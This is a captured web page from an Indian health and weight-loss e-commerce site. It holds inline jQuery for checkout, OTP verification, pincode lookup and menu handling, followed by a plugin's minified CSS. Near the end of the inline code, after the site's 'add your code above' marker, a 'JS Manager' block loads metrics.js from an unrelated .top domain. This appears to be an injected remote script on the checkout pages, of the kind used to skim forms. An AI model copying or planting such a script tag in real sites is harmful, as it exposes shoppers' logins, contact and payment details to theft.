             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/manage-your-hypertension-during-covid-19.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/manage-your-hypertension-during-covid-19.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/manage-your-hypertension-during-covid-19.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: possible.in @ 2026-01-19 09:22:24 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19
body_size: 898
content:
/*!
 * Variation Swatches for WooCommerce v1.1.19 
 * 
 * Author: Emran Ahmed ( emran.bd.08@gmail.com ) 
 * Date: 07/09/2021
 * Released under the GPLv3 license.
 */
.wvs-theme-child-sober .product form.cart .variations .variable,.wvs-theme-sober .product form.cart .variations .variable{margin-bottom:15px!important}.wvs-theme-child-sober .product form.cart .variations .variable-options,.wvs-theme-sober .product form.cart .variations .variable-options{border:0!important}.wvs-theme-child-sober .product form.cart .variations .arrow,.wvs-theme-child-sober .product form.cart .variations .variable-options:after,.wvs-theme-sober .product form.cart .variations .arrow,.wvs-theme-sober .product form.cart .variations .variable-options:after{display:none}.wvs-theme-child-sober .product form.cart .variations .label,.wvs-theme-sober .product form.cart .variations .label{display:block;text-align:right;margin-right:10px}.wvs-theme-child-sober .product form.cart .variations .value,.wvs-theme-sober .product form.cart .variations .value{flex-grow:unset}.wvs-theme-child-sober .product form.cart .variations select,.wvs-theme-sober .product form.cart .variations select{border:1px solid #e4e6eb!important;padding:.5em 1em!important;text-align:left!important;-moz-text-align-last:left!important;text-align-last:left!important;-webkit-appearance:menulist-button!important}.wvs-theme-child-sober .product form.cart .radio-variable-item,.wvs-theme-sober .product form.cart .radio-variable-item{margin:5px;text-align:left}.wvs-theme-child-sober .product form.cart .radio-variable-item:last-child,.wvs-theme-sober .product form.cart .radio-variable-item:last-child{margin-right:0}.wvs-theme-child-sober .product form.cart .radio-variable-item label,.wvs-theme-sober .product form.cart .radio-variable-item label{padding-left:30px;margin:0}.wvs-theme-child-sober .product form.cart .radio-variable-item label:before,.wvs-theme-sober .product form.cart .radio-variable-item label:before{top:0;border-radius:100%}.wvs-theme-child-sober .product form.cart .radio-variable-item label:after,.wvs-theme-sober .product form.cart .radio-variable-item label:after{top:8px}.wvs-theme-shophistic-lite.woocommerce #main .entry-summary .variations{display:block!important}.wvs-theme-shophistic-lite .ql_custom_variations{display:none!important}.wvs-theme-shophistic-lite .radio-variable-item input[type=radio]{display:inline-block;margin:0}.wvs-theme-flatsome .variations .reset_variations{position:relative;bottom:0;left:0}.wvs-theme-child-storefront.single-product div.product,.wvs-theme-storefront.single-product div.product{overflow:visible!important}.wvs-theme-stockholm .variations .reset_variations{position:relative;bottom:0;left:0;-webkit-transform:none;transform:none}.wvs-theme-kalium-child .image-variable-item img,.wvs-theme-kalium .image-variable-item img{width:100%!important}.wvs-theme-kalium-child .radio-variable-item input,.wvs-theme-kalium .radio-variable-item input{width:16px!important;height:16px!important}.wvs-theme-kalium-child .woo-variation-items-wrapper .select-option-ui,.wvs-theme-kalium .woo-variation-items-wrapper .select-option-ui{display:none}.wvs-theme-aurum .variable-items-wrapper .image-variable-item>img,.wvs-theme-child-aurum .variable-items-wrapper .image-variable-item>img{width:100%}.wvs-theme-hestia .woo-variation-items-wrapper.value:before{display:none!important}.wvs-theme-child-thegem .woo-variation-items-wrapper .combobox-wrapper,.wvs-theme-thegem .woo-variation-items-wrapper .combobox-wrapper{display:none}.wvs-theme-child-thegem .wvs-archive-variation-wrapper .variations,.wvs-theme-thegem .wvs-archive-variation-wrapper .variations{padding:0}.wvs-theme-child-ushop .variations_form,.wvs-theme-ushop .variations_form{overflow:visible!important}.wvs-theme-child-ushop .single-product-summary .product_meta,.wvs-theme-ushop .single-product-summary .product_meta{display:inline-table}.wvs-theme-child-savoy .woo-variation-items-wrapper,.wvs-theme-savoy .woo-variation-items-wrapper{position:relative!important}.wvs-theme-child-savoy .woo-variation-items-wrapper .sod_select,.wvs-theme-savoy .woo-variation-items-wrapper .sod_select{display:none!important}.wvs-theme-child-savoy .nm-variation-row,.wvs-theme-savoy .nm-variation-row{display:flex}.wvs-theme-child-woodstock .woo-variation-items-wrapper .variation-select,.wvs-theme-woodstock .woo-variation-items-wrapper .variation-select{display:none!important}.wvs-theme-child-woodmart .wd-attr-selected,.wvs-theme-child-woodmart .woo-variation-items-wrapper>.swatches-select,.wvs-theme-woodmart .wd-attr-selected,.wvs-theme-woodmart .woo-variation-items-wrapper>.swatches-select{display:none}.wvs-theme-gecko-child .variations .value.woo-variation-items-wrapper,.wvs-theme-gecko .variations .value.woo-variation-items-wrapper{border:0!important}.wvs-theme-gecko-child .variations .value.woo-variation-items-wrapper:after,.wvs-theme-gecko .variations .value.woo-variation-items-wrapper:after{display:none!important}.woo-variation-gallery-theme-child-massive-dynamic .woo-variation-items-wrapper .clear-selection,.woo-variation-gallery-theme-massive-dynamic .woo-variation-items-wrapper .clear-selection{border:0;height:auto;width:auto}.woo-variation-gallery-theme-child-massive-dynamic .woo-variation-items-wrapper .clear-selection .reset_variations,.woo-variation-gallery-theme-massive-dynamic .woo-variation-items-wrapper .clear-selection .reset_variations{font-size:8px!important;width:20px;height:20px;padding:5px;box-sizing:border-box;border-radius:100%;border:1px solid #f04040;color:#f04040}.wvs-theme-child-claue .woo-variation-items-wrapper,.wvs-theme-claue .woo-variation-items-wrapper{border:none}.wvs-theme-child-claue .woo-variation-items-wrapper:after,.wvs-theme-claue .woo-variation-items-wrapper:after{display:none}.wvs-theme-child-jupiter table.variations,.wvs-theme-jupiter table.variations{overflow:initial}.wvs-theme-child-oxygen .woo-variation-items-wrapper .select-wrapper,.wvs-theme-oxygen .woo-variation-items-wrapper .select-wrapper{display:none}.wvs-theme-child-oxygen .variable-items-wrapper.radio-variable-wrapper .radio-variable-item input,.wvs-theme-oxygen .variable-items-wrapper.radio-variable-wrapper .radio-variable-item input{width:18px}.wvs-theme-child-simple-elegant .woo-variation-items-wrapper .wi-nice-select,.wvs-theme-simple-elegant .woo-variation-items-wrapper .wi-nice-select{display:none}.wvs-theme-child-twentytwenty table.variations,.wvs-theme-twentytwenty table.variations{overflow:auto}.wvs-theme-child-divi .et_pb_wc_add_to_cart form.variations_form.cart .variations td.value span:after,.wvs-theme-child-jevelin .sh-woo-layout table.variations td select.woo-variation-raw-select,.wvs-theme-divi .et_pb_wc_add_to_cart form.variations_form.cart .variations td.value span:after,.wvs-theme-jevelin .sh-woo-layout table.variations td select.woo-variation-raw-select{display:none!important}.wvs-theme-child-jevelin .sh-woo-layout table.variations,.wvs-theme-jevelin .sh-woo-layout table.variations{max-width:100%}.wvs-theme-child-jevelin .radio-variable-item label,.wvs-theme-jevelin .radio-variable-item label{line-height:1!important}.wvs-theme-child-stockie .woo-variation-raw-select+.select-styled,.wvs-theme-stockie .woo-variation-raw-select+.select-styled{display:none!important}